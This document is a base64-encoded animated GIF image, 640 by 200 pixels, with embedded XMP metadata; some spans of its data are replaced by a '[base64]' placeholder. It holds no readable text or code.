R0lGODlhgALIAPf/AOeta5F4ac6Xjezn5/ndx/W7jowrBpeQidi5qrqYhNvWzf62qtrJuMy3qahyY4pqV9jOyczKxpOFeMvGvKuKdm5WSlZEN/ravc5YIdIMKv1MeLVGFOzWu/fOvflHI/94Mbq1rMe9trimlnduZ1ZNSKlpUs5tcuzLqtBHT7FJTTMsJ727tqqXide5m/1WKefOuLatpnJkV6ulmtGLcc8uNeE0RMy1mti9tdzGq0g3LMali/6YdaWclPiOl7AoLbaMeZFVSv+RUfZvTc2tpQ8LCv9ag6wEE440KelLS5NGMf9jKbeUet3e6O7FlqSDbayqpJAEDf9ti//e1tqtmtyppf733bYQIHshALyli/+doufOx9JUYCwhGfx8Z+MVNSIXDm4DCP5rMNZ+hLucjrI3Pd6lZP7EsG8tK08EB6OMgbrM2q2Ue9F0U7daYKNWOd7n6HaIl//nvcjX37iLhKE2DbmAbEQqGWh4iOsiQJirtOW1g73GvKzAyv+ENd+ant6cWPpaO9yki+/nzYmYpM7Wzat7dZsWH97Gm8UDHc7Oz+/3785gO//Owt7n3bu1mt7WvV9qc1hZV5Whmqa2vbWAWWhbXKy1qlk5N62ljO/7+87Gq76Wb9fO1u/v7xgXG66cneI+Pq2trpZZXfjVssKLkSEYGtyur/b/13oZH//37//v3v/////v1jw5NkJCPf/39//v5//35///90oYGe/n3vfv5/fn3v/nzvfv3ufe1v/nxv/vzufe3ufn3t7e1vfn1u/exvf3797W1v//78ZSGPfv78aklO/n1v/n1s6tnMatk+/ezvfnzt7e3s6tk8alnOfWzufezvHWxu/e1tbW1sOtnOfWxv/v7//vxs6lk+elYO/v5ff35/fnxv/n3u/e3vf398+lnffvzvPWzvfn5+fW1ufexufn1vfv1tXe397W3tXW3//n5/f/996lWtbe1ff//yAhIufe5///5sG9x4F/eufW3s61jP/3/yEhGPf3/1ZjX/f/5/hiLH0iAv///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wD7CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjx4q6bNm8xuMdOVs9stAj+DEtA1tCjRo0aTIl2qtCnTp0Z16bo1tSrVq1at3tzKtavXr1uR3RJLtuxYZGjRskK2ti0yVW/jwlXFiq7duqry6t3Lt6/fv3th5RU8WJXgw4YTw4qlKhasKosbL57M2LFlypgva848uRYsz6A/f65li5bp07Sm5VrNejW0aNBiQ1NgjTYEBQwgQMjNYELvGxM0hQjRgHgDECCqVRMh4hMPENBQS59Ovbr169hRH9Nuelrq1NOOef/P5X16aVql06Nfr97WMVu/0L+f774+/fm/8B/Ln/+Y//8ABiigf+GJl98y+yF4zDL5TcNfgQX6pyCCEy5o4TLhTZMhheFhKN6H/[base64]/eVFl984omYoXgalmpanZ7a4uqrr/7/4qqs/MFnX37ujUqLrrju5yt/vwYL7LAO7lcsfwz+wuCvDh5LYLAWKossiBIaa+2p/[base64]/1ugtlp7+/Tgg5/36dWlkauvTus27u6PNC5Vo7zxVs6ikEHWdO/iK/L7b8BplZWWwEtGaaXCVz6s+l9eeqlYmbCHaWaXada+mJu3s/nm7muKXDJltQSfcp3itezynq/5qTygWujMQASH9tzzcMUFnVykzH3CAg+WLq20idKFbXj41IGvtamp4Z33+aaRCnbZX7+6n7e8ig0//PuN/cv+gAs4d4B+89V/7JYsa/1HQdIKUIXiNsAP/[base64]/C5H68Uycj6qe2RaTuW3Zz1rAQ9sD8QIlB/5qag/zToWZk8n672WDjElfJbGoyh5tS1k52oa0YhVGGMpjKUndAyRrB0l4tkRC9cwpArK1TlVzxnpLV8jiyk2yHC1uLDHl5pYatzGOtcl8TEOOZiZpIdE504mSB6Uy+4yIstVIELb4TTnLCiVdvylrdluPOdewJGbKwxT2hY456PuJkWtMD/AH72s1CFugEDbkDQRTXgoEOoBggY0K1Dgq1biAQf06rjtEJyyjul6ptqMEQiTnGKVI1UpEP1M9JcpQ1tkSRWgx50SQFGSG4gemmANtlAa/Xno+0zTYhI6SnCYY18xyCIkWKYk5ywCChWgSUtOxijqPgSqfOa10+qsst0BfMrL1QlMc/C1WR6FWHLbObCoOlNbwDGiGWaGBLJVDEm2s4x3riFFAhAgAvY9a54zate98rXvva1rn4NrGD5CtjBGjav8ckjd87DNRJhNH0a1dAyBIlRxnZNgveR4HoWyb6SCstsIQqtiP4HQAdOEkQsHVAoYSrAAf2vQR51n08xVUFS/2ZwIDOkoSqLqhOe+NaV5lIXukAIlOJKpanEFUovkRoUYeqrhltFy5GO+VW3zEVKzeQLWb+5JYi1jjFguiZblzi78pLJMmK5QAfMUID2uve98I2vfOdL3/ra9774za9+8ysFxeqUoqeZGqqKt1HyeKc8FcXp2BSM2e0sklYhHZXTJFwf/pitPyZNbWqd9UlPAoi0ArKbhz8s2vlcjVM8LaUpMeipaQhVup5z7lV9yyPgvjK5HyxuB2+c4986d0jRNYt03aLM0hmsSVBCnZaoxF3VIeZ1FRNvZTBm3oxNxq2CIcAo2AuAHQThy2AOs5jHTOYym/nMaE6zmtfMZjXvQP8aS5Mod9hnIsdCVkN4Fg9lRfupBzNyVmVzME4DFyr4JZLCZ0ObLSDaUgcaq6UM7N+AWiviATG4bLigk8p+muKeGu6CqBHqDXML3cXx9tQ14W26rEqVVvpyuKs+aiyv+uOw1IRfQoaxWoo8MLgws2BJdqZetttkIk6srY9Z6+zI28QqU0YVF2Dvl/tA7Wpb+9rYzra2t83tblf7A9sGN7XFnW1ye/vcfTB3toPAAf8GeDp1NhUg8aa+0LpHooy9H/jqM2iRIvLC9iOVaPOjrahV8tHU8jCIQQygSod234QOG/kwuOnrfNqUFdQpQdyiW+nWOtVdMWorm2uTdDF3qcP/7THIjfrxItEw12fZ9Vd9/ZYngRV1w84LsYvtFy4lMdlTlsyUqezsjmFGFYwogJfTPW6mfwDcT4e61NMd9adTPepUv7rWq351rE/d6mCHutPB7vSyV53sYe961r2+draHvepBgDMeU0b3d29Kat85MN7DQ55SmSg+3zoletwTNcJj9s/0MVsioYboB93qtCoNLcNDnC3Jay1bgJfP4ViFccF7uuLcoYVQidxx3RIJ1SJnHMtZzjigsNz1rY99TXyyclp/XHRcDV11lRklKtX8uqljMs+D2DoxgTfoSGT2lbfZRDSpogMFCELTPyCEr4u9+m3vgxDGrn1qYz/s22f7//eZPn6rfx/c5+++1M9/ffKj//rwb7vX0c996ped3UvDxTZStn9abGOL3PFY3YE+AwgelOVRHmUin9cqE6Z5gDdBo9SAEGg//pErgSYg6SMeuVIgEkZikxYiDzQf5yNo/MZ5E3ceFycuK3Zip5FYIvJiMpcWpVdDGxRyK2cTq8c4OIGDJGdUK8RbzhVkofM51MVrc3FkwPd7ODd83OVzkCFeyaZE2lR0GaN8Y3IB0dd1b8cGVMcGURd+XigEBXACZkCGZliGaHiGf7B2QoCGABB1XHh2XqiFO9Bla/[base64]/hAj6twj/i4CvqwCviwA2enDfYoBWhoBmmIhoH4dHmYCfkID7IgC/DwkA35kBDpjx+wA8wAH7Bwj6+waMUwj6uwaAc2De44kgg5kuv4dEHwAifyf5Gofy05if33f98TSKrhdxg1gh7/NTyc9jTqkXglFYoRZVIW6GfxUVkieFMyNWnpAzggpYBcsx2vQnGmUYk/ZUEWRx2EhIAvOBBENjDQOIO5BRbJuIxAiIzHaJY7yINAGGPDlHtiATq7Rzq+doR0OZc7l43G1iUXIxls1URTOIXNVmVWyBhmsAMn+YUkeXaH+QFSkI+O+ZirEAgl+QELgI/wcI8MWY/zKI+rIJJVtwOQGZr3KAuSWZGiKZrwUHWH2Y6qmZhh8Igo4pIwKYkvyUWYIki4eWDwppWnoWm2lYv6hlmeRXgRl1mnaIq3YlKgVUiOVWKFVzYYNz66aJtVaR5WeZWhxpVNokwyGF1hyRW/YBPh/1mWrJeDO2ieypieLjdUXaFravEvMRiXwVZz1Tgl0oSX2vg6UwaOHpMZfEmOgWmFAQoLyKAHVFd9YaCYH5Cg64igifmgI5mgTycNp+mYUhB1CVoAl7kKBNmhHkqQjICPFNkHO1CiFLoK3mCiIroDlXmPGIqYC/qiMBoGXhgG2GcNptEL2TGbMCmbkThx1HFglHUpd1dIctabm8ViqwKVEednUcNAlzWClwVSAmcsmXZ5gMOcI4iTCggupLENGWeJ1alHmyZxvJk+vqhD0PiV3kmD4SmeXfGm5KmWW4Gey8iDt3Zr3tlxZbEWvOYkNlcwRyiogioX+GlsrKMYUoZll/+xfNsEoFTYfEgXBA6aoDQaoxJqqTFaowsqBGEwBR/qoQtQAGFQAATZBQtqqQl6DfcoDSX6qq/6CvioBzYao7Zwjxf6dJmKoQWAmdQXBjvgKlLAqquwkcOKj1JgC97gq2FwqZpqqev4rDE6rdsnDTq6o1s0ifpXC5EYPPunfyYYeuSRGr2gGt8hHeBTd5u3rp6YpFlZgoaUYDpFnAzGWcQpW/k2i865iRbFNU8DpltkCzp5Iu1Kpu+GrqdBENYYqIHKJGxqejQoFm96C+FZsXB6sRRbp2iZnmOpp0ImQ6ITsn6aQwwLJb8XVoI6F4dKfGc1heS1Gc0Xs5EKqWkCCwX/[base64]/4CPjOC8oLmQmim0HmmZZtCs5du0OxCiq8AOJbqsq8AIsOq80Ou8zZq/+8u8nQpncIsdciu3/Pd/[base64]/zGXkyjagvGzfvFr6mSb//[base64]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[base64]/+HqEhwIpA6su+46iTpeyEYa8VSpuoQkhnOjhAReWDW8V23RwWsd5tbBPVzmplsArB2ow5ll2NO767r7rkMHaYa9j7/F1+PGoBMJjBzfhwDRyIyZuoCRI4dcgglFfCrKYsAsLp+8IxjBRb3F010wwyczsshWI43I2WEcn0an/N4ZpFoqR3559Ddg36EiGMmnnOQ3rOUXHguahqcMC648Z+aq4tDuzNhLjrvnq2Mzw98yTcVCjiyr8iNb00gktbzT+oopdgtQVHc+tGfWgL6NtaEdZcVoA2jAaZ/SQAELmCkDJjCBnVKgphqoKRRM6jm0QcDRmEOcK5RqOA4wW3CEM/[base64]/a2mZ7KhTWvyR6hZ8o82LTjapQbIwCgsIAtZ6MEBo3BMZCYzCg4sYBSGScwEBnOYUTBgplBwBTf/[base64]/x0pEs1IgaKSsQpMKUXDeOFL37XlH79a0cCMx5TvMovJC1yYWaBhgIUELHMTOVlnymSV1BZM82MSXvfo6v3OHnX8I1ylIcp35s4c0j3ZS+Se4ofKsHkJ/qlyn49058tHVsbW9bG/w1XSNovGdgDcXRjG2YQYBHMcIEOhFa0HZBGBzClgWAKswPiEIQgpLEA2GahA60VRweysAAzFBNTkxIADiiRQU4dQWkaMMAWNCBR4aTAgcJF4Dn9cbd6ljAVwQnEaEdxtQ7MoIbm2cQVKDHa0JaguqNlBAKMdrQSgLcD4lWvGSghHAcQy3E/jAWyilhU/N43v/vF7xXNCNseuOCJsI1tfm8L26ICgsA/1W9/PTDgBfQAvxDuAn8FvGDYmkiPGNawfg8MWz8AwsH8JbGDBZyLRizFj1bNRTMSCTwYCw9h+3pKLl5MJbGWBXoKKCv0IFmwPHlFSUfqyvXeGthMbg+vFv8zzFqxgov18ZUrtRjMNlRmSrAkrGVrUYv19nTkVtYssdaZ2qHMTJv8yTJ/iPIZKzhwNMt2agGhLa1oF1CE1QKDGd3QM2kJYNoiaKAHpziGIP5MZ0Eso7WHJm1rT7GAzqKgOL7UVHFBdc5LSbqXmxoVpzT9HFnJBxhHewF4kzCDDlQwCecxRg3Vq0/1doARAhCOG14tgFh3QAAS3E8Qi8UIET+1wSEtcbHz619jH9vCyiYxspP9bGgTe4n57cI7mtEwbFe1xTbmtlJszKOs+uvbNq7xUnJsFrOYVd0NY9Jl1HqVrUiyrVg5pFWUhGQuXSzf2cvSkqlHb6usaU2jPB//ZCQjMixrxUk0uwyeCAtXVI5myzgzjaqigxs0t8Znjt1forJxBTLEmVPSQAdo6SwOaRRhzmbArRnMEFrQBlrQzKCzNC5AgDrX/OZ1FkQWOluEo5nz55o6wtA3dU5r+uMKRi/CFujQKUm7YTxTX082XC3a8to6tCmcAiyMYYD0ghfWuTZa2EV7ATegOtfpdEPjNsqNa8RiHMGOdt3tfne8513veJ+BL/z+d7/nIvAN82OOxh1IqX41kTlmpC94rG4eM2VIuRiSWnxEMEL6KCua/7KetlyzLeFlGnYRU79B7++4jP7Jq0ffXivjV9h/pUl1UiVoutzwaVBsLvcmTZ3G/6zY1Ext46pBM8+K/xoH+KOyIs/Uy9sbaAdGobSl1dQxi9ADAmehCNbvAcsjvP1j/twABgBVAD1FKgj6I+Sc6nSnUpiN7vQqFslXu2i5JlrtOiAWETW7aMce6xPIp1vLtdCalBfotViIu/MoBmDbOwd8QAiMQAcUAgSoKmHwhQsEPGwLvKXwBX4xPODpl3D7nRszt0USBugpK8gzK19oHyA7pCHJPKwAkhmEC947PdTDN9QzsipBH5GJMoMDQrZwkna7vYqxPS+7kjpxQbXIhd+zuI4jvtsYPjX7H+VjPmbqAZoDBkg7rQa6AGkoLWqSuQ8zhewTpgU7MN3KlPErP/9K0xSkSz9PQYL18zR/iC/ssBVVSBsEELs6EC1VgwVa67/QcoMpIMAOMIAkAC+0G69YYwSjuRsfgju4kzu6IzFQwEQJ3MRky0RONDZPzK9Q9AAhoAJhuEBUxEAMFLy/Y8VtqypvQyQR/[base64]//97C6RTQ1R0xEf3gB/ns1N6gDSqi/0UqCjRytEhjJkjwB9aoDA6iDYfGhVICFYJCCHegCndxJnuxJn/xJoAxKoRxKn2SDLhACEzhKNhCCpTQBIWBKpHxKp1xKqpRKIdgCqMRKNsDKRbjKq1wErNyCRQDLsRxLsUSBshQDKoCAXUzFU3RLDfy7qjI3FtM2EFw8EBw3htGxdFNBs+pFBWC3cZu8H/MXGfQRzXMradQ8tRASh3tMaXTGhluyeTMSxVyLvWK9rMhMthCLpdATJDylwmpC9kkSXkgYQFFHc5RC6Lgf1lRNVWhHmVMg2qzNaOqAOQstLWC5DggmlANDRqM+/00xgz97rQ9LQ+dbhoPcrYhUSOTglOOqQ02ZoU6hA3/AAVvJFfoDrynQutCCRH+og68jxPUiDvJEG/U6r1pTr/wbiLi7Bkpcj2IohmCgT/usz2DIT/[base64]/[base64]/guJqjSc+UFK2yOy/1+gF/oAQFDIb1qEl5DYZYsFd87c/+vAZ9DYZU+FeADViBHdh/fYVhEFh/Tdj+zM9rqM9YKAZuoIwKtTJaGAD/32FFMoWARICAEY2AwIQAFD3RFVXRGwiBBjBZk53RagABHN3RauDRH5WBT5hZFuABI00DFkhSCWjSAHBSCVgBKg1aMhVaK1XFuNxSbBO8DgwLP+K2snjaLRU8XRxTv/[base64]/UHZi1Wfwgc/xtQDlvAFVzBAUpRryMwydASDh0Au/Qkjh9ITzp43g1iz/C8j5pMhVrQ3ux9z3/lV/DVV4Id31dIhfI934IFWPQt34D11/6kT/[base64]/+fNh+FV/3Jd+BXd/0RV9ZGOaEbWb7rIVikFjKmBOLVQq/y9gYTlMbE+ACVlEXPeAZldEhgAGWfVkYeIYH/tGZ/QQLztkLVtIA4NkRkAAQ2F97VgBOUIB73t8PDswRBjxXDLwSRlqCFoZcMOhTrFoYngAzZcGxyNrDI0HFGyT/qBiSqADGeoNB2pO9tlgrSfIMuFUSHzkHJTniJIbiPpXiurWYJ/mG01Sk9rk8lJ69JjHBSiVjZNCmWDlcTt2f6WhcUQ1qYhpqoS5qohaglYsCMwjD3tSABegGQl5D6DRd0uoBq75qrM6C4oxd68QB2dwUY1WFyXJHTKk1S9sU4cAFWMAF9SwON8AVF4oFPgQv4/UHlxwtWivXV+vIVK7lDnCD6hqFXAuOIXDPBBSIYADfWEgFfk1AxgbYYh5f9TVfyk5mykbmYlbY+M1PiI1mytgGK6vmDizTRNjYC+QXbh5ZF/3mFUhglh3nl31ZCRYBCa5gdr5ZnYXnnn2AEeDg/17sRX7+7b+85yl9y7g87oB2xQuEnuV+4auNAAbg2KsNTDVFt7EoN1m84RdDHkQ6pJc2EsCqE2CEuM5r22RUq3mr0/PuvXab2x28srZYGHMDYsrL4i8Oi0pdGECxhZzubzQuobKRjjNuzVSRTds88NosAmkABmnw1dASh8+N6gTPlA5gcGkgAGYwtFpdhgxnBgsHVqK7Tkkha9+VBuNtzkw5J3Ml8UlJBlhIPnOiAzIggyOIp2WI61hYhnMFrzo4AjfoQ/AqFXLFtVwLVzfI5UIkcgCklGNIwId18n/NV38tBmaW7Mm2bGQ232E43y2H7Chf2ITtbG6I5mKgUMgQbf/[base64]/U+rS4gBcEFWaG4cIE9VR9cKVCy3nG62XS3dp8DlN8QG7rnY2vN33ks5mfYF0IvEIOoLzYjp3TwI38HewcVdyPcRYSxvnFTslV6+0OU/lHa1yNQ95PWz/m4SFx654go3sY77sykZmjn8F9/34f4Vf+yTzaQ5terPAv/S7HbFmkC3g1TbgGVXg175RHoVZCSbS265ZnMXgne3Znh2BETgAhm7oQu9f/k104DYrDg1ax3vLK23FDfy7KS3Tq0XRG7j6G2gArd/6ELgBBvh6TY9uLcDSpV3abnPaUtfuH1M8r6pUfjGSyxNiXiCkYYz78FaSr52el2Ye5lkLt+rBq9j1RSWLvNTGNWW8sNhvZFj2ZleFAX8bEjpcxpVkkUMt0sLNpRYtZ3pdApjVyhUHYIA+ZVqma5++0be+EPdqyseUFJKGtDG6qIMFXkrIED8aeg+0FQIhf+Dr/ykwAAJMp6tz+IRXyaPxTv+bAc5V1/GbBoGg18Ve7CrXbPGV7Cw3X45f5vLFfmZu5vetzzGH5k6gX5O/0NHeXxszpFxI7Zen8wReWZrXUXWmbZq14J3n+Z7f7RioB0InBP8FCEIQBgoUCEEBtYPUFDAU1lCBL1/CJFKcGPGir1wTHUZk6BHChBANGlQbMrIayiEqTSJoOfLGjQkMIECbmOtmRl43c+nc6TNXr509dQa9yavXNF5JgSallctpUKe8nH4LWvXp0ac8ex2t2hQoT6lFd/aiZfabWadp1a5tm5bc2gG04Lr9ydOnzp547f7s57cfMnS/cCFThQyXqsSKYf+pYuy4MWTFkidLLuEPRZHMmjdz7qxZQ5QO0kSPBrZAgwYzzKSNZn2BNYEORUJ3MLPAthkzHXaLzn37txlgUTRkpuPvhIPLnQ34m+LvSGcy/[base64]/QUEDkUmmAgdBsBBCDj200UYXCZNLRBa9yNGLDIEkkg3KKFONMSglU82ghCaz0koNsHSDAsLMmVNGduklFKV3EUUWUERNgxVSXE3D1V3f5JKUVUH14hVXR32a6U2ggtVqWmWlNVVaT8W6lqxuseiWU3T+NClfe/X11y/I2HLYYd6ogthiiT32LGXRKpaAAWRgd61noInWwQW7jTZcFD2IOy65PYAmjjiCHKOuIIIAcx4w6x4jryCnmJsZc+MkhxlnzNWhHGdHGICAKrH0xy9nW1jrmQ9XvJBFFNIwc8G/6q1XwgzxnScwfOu54UYJIbuRhAHMuZGMP27EV0ISIZfw//F9/[base64]/Aqw/sX/388gsrtqBjS/yqeMOsZNBCK//tZO1dhy0AMwOabu1GELHZlm0WoMAFMhA0v2Hgbc6TQAiaYThF2ELKqmAZhGnmPhtcjj+WEQtY6MA6nkHCwhLmnntkgTg96AAl/JExj00BASdAgMYs0zHeMKI/7nGPyXQAC2fk52JA/[base64]/BiFggCkjQicX7WV4WxnepUBlqqzoRFSmKsqpciEqUSklL0n5Bi+8Ej3qUS96xTtVrsxCq6hs73u36gU5WLSr8HHPF+XISKTUJ6zf5aJ9xTpWseB3GGnpDzKM4Z9icHGwAALwXOKQTQ/[base64]/9jaG+UIRzrWcYt3xKIB6DCBXMzBjyXDD0zxI0h/[base64]/+PntaLgG9RoIAsQPLACbXMt4gAHo8TZDBJklpgP9guIncFgCWIxwlhIg2RHeHBmFJYwk/mjBT0oQv8WCEAANxggPoEQ5BTiY4CknuenI+TGzWJxDSL2dDcluIIONKwgqg5IQdwIkFU9VMUHgQOPdrRjNsL6igpNucoTesUUxjg1DEzBamgcEYk6Mca4xpGudnUyHfJ6A15Qy69/[base64]/3ZjH8FelAO7nZywqwM48NIDtxg4G/fGDk1J4MzFbqWZQcIU6FEzDsXhBEtxDhpE2NIUKc8/L/[base64]/O1lPzyjV/N3lr/2r/10br/Nh4Yqsvsu88OlkVkgx71G8h2xmizctpZU2RdCXTrv4jie+cFH7bFEswRDmF/MjDLPw5yx7NmaE4+avNVQK4nPzE8QPXj7zr4UCf6GUhNYRGPb/itPsx2wK/va3KpLDnCPQgQzVMv8VmPODWMzBH3RIwhHgTzIDJEH+8fePjhFgnfrHP/7M4b/8MccyjByA6Mwy7J/9kYw/WIPINeCQkZzPLJmDSIgAvJ/SKd2VUdmUTQEZpdWWfSAIguAMlIgWoJUbwJEcJd0GJAHT0QFXQN2bvZlgzeAPPQAW/I2dCU4aLJYEpEFjJc7i/FklHEDZrUARmt3ZTQDasZ3asf/dEjZhE1qW5DDaQCwESIjAD8zBEvDdGGCBKv0JoQyebdmWbJlaS9gWbi1eTFRSo9hE5L2hrE2eUQBLL3lepfhSsOCh5WnPdoVFi/jh6CUbjYQPUJBP6hkbIiIbIpaFjXQOtM1Je/WWr/RWRmTbsQCfsXRbYQifPZ1UuD3LPUkLwAkcwUWfKZ6iZ2xBS7nHRm0YLJSHILkNIAFRhn3f9+FAHfhQILnBElhDg/zYLFrHFRyRGzDgkMHiDMYZTDkASj0RkhHIKyJRYJXAkumMBGbVkiXDBdIVL1AZhszAmGmZB4YgOUpNIJTIWZFZCtLVk6FZCTRCL8zfH8EZDQoSBQD/zidgQmJtHWPxGeI8ANjFQAXUAwjQAxKanUGGwBKiHT0wJGWhXQTQg6ElAuQkAqONyUJI2ugoQAjMgRP8wA/sXQKslqG8zkiYwuER3hgSHkuuZOHdQI80Hm/NIRxWinpNSjrlmhzSoTqtF05UV1WkXl4Qm7ABYukJorIJonmtnrFtU4uM1mhJhEZM5ZycEyX6ijC0D329T3y9D32pgi0gxv0sy2QwRiwUTPWdVGTgU0e5xzAOFlz+0BXM5Vv6wzDepVu+JV3WJV7y5VwGUvr9UBIkgIZV3wgtwwuwBmtYQ7/ZghZYgzWwxgvYgi1+n4IMQyosgw0gwAvoAAJMA2Ze/[base64]/[base64]/xW8Lj/F4raoRxqHl/wzjlZmqVNhKVtBVDAmjbxxDYUqR8OpXd91x9yhbEJ13gNopDqKC8MQC5AhC6h05I6KZ08qaO0z/zED1fCz7GEJfCNZf44i1GtLMsaFT4xBi5UwYnUAjfQrM3W7Mzm7MzWLM/erM/2LM9yQ80GQ9ZwQzFwAxolLRrhWJtapi3GaaP+6Z/i6Z5WrdVeLZ9mbaBOraA6qtd+LdgWZ5Vt1ZPRURLQVQoe3Ti8AjiMmaZqGaeGoDS8FThuZyAspU7UAXli0RgMAANEXckAiaxWAwvU4yDh6iFFyQ4WDmPhZ5Y4luIAJBAI5AjIwERWoYJyQrNSg+ZuzoJK/5q0TmszUCu1ji6ENgMnPEMAaCtIimQXro4y2EAyDN4NNEDtmiu6lqtKmoKp8W5LtOughQmS0okk3kVORKLttZdPslf6TCL6+MScwAisjd6wDZtT3F7BFmJR6CispIqw1cjqEWkvdALxZmxPMOk5PWnnKEDuSWl80Zf83Nc8fRt+OcabVh/L8s89neVa5lcVFAwAnyW56U/[base64]/ESsX0X8eSoxL7awyZPxXLFAFyXXDjoRfSC03XsRqyvnqRJ+8RPyE4pLvjeYeCCLSyLsiQGfgmwYeJvy+5XKO4X8YnbfhmfyxowSiUwnDrgnEYtnnZwB28w1mKwNm8zN3dzBlMwOGswNluzB5NzWCnICZcwcXpjlV0RC7ewqMbVC7D/rRi9bQ2TY4kUQ6jKlRaQFy/cwJnhEQPwgjG4GWEdcazCABAMVhLMp5PcGZ4ZjuPuma8CpJ+FXQzwAIImgrN+sRdvTjNQQzMIw0iXdOiabulS64Oq9EhXgwQ4QLZSQBpg6BLQ8esqw6FMwWzZrh/jzu3+LhnOFgLgAAIsQCD4wRSYgiFXUlQ6CvFiJZ2k1yKrF3txrJNKdcA6CrTVBETMIatM11S4yFQIxR/62li82lYIFylLD/jGiCq7MkaUr5uYCdxZkiW1Dyb+QvxeIrLgAisQBllyYvGx7P2qpZcSX2QgszE/y0lpKVpq6TDf75s+rTQLJ50+SAj7qVhdMzZr/7A3fzY3V/A3dzY5c3A5n/[base64]/bjaRUDuEQY6fKXvxf9TLoMlLgA2MJPl8A2zUY1QAT+5lyp2syR2Y6glKEp5MUt2ZH/5hm2cAi8qo162aIZwoAaqWF1tOLe5Z2OtNWv2WJ0wa7e2nU/[base64]/Qrk2oERdREiWfK8ab/[base64]/g/oHRboQNCoBKmdZOEhABWYAApge7bjgeVfPg1YAQr4/4EWaAFBHGkbhvvnhFZFsLtUx0n6OvVGPGKJz0le8I41vbIutUhOXG9G/KGK33tY71KNsLWNp7L4BJuMrN2PV9YERI4mDQT7/kVgB0YuG8v8HMZgBEYv9/LFO3m4bZjGtyyVH59+faIyez/4QzZKjdvIR3lkQ7PKr//KEyrNvz+fcnbMw/yd1vzN338V0XnS5KmVAYSDDQMHuhlIbAMxYm4UKnzxCmKqGRiIYbBoUdYrWRc5ggs2juPFKcGKUaHYECFCghvosGRJB2YJXgN6GbB5E6c/